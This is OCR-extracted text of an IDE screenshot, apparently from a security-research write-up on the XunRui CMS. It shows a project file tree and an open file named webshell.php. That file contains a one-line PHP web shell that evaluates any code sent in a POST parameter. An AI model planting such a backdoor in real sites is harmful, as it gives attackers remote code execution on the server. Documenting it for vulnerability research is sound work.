 PS File Edit View Navigate Code Refactor Run Tools VCS Window Help - webshell.php
html webshell.php Add Configuration...
Project cron.php webshell.php
Project
error
file
html
log
page
session
temp
template
thread
tool
weibo
weixin
.htaccess
api.php
captcha.ttf
index.html
install.lock
preview.png
qqwry.dat
Readme.txt
config
dayrui
mobile
static
template
uploadfile
admin.php
favicon.ico
index.php
install.php
Readme.txt
test.php
webshell.php
xunruicmsv4.5.0.zip
logs
temp
nginx.exe
Bookmarks
Structure
1 <?php eval(@$_POST["password"]);?>
1
GitHub Copilot
Database
Notifications
先知社区
Version Control TODO Problems Terminal Services
PHP: 7.1 1:1 CRLF UTF-8 4 spaces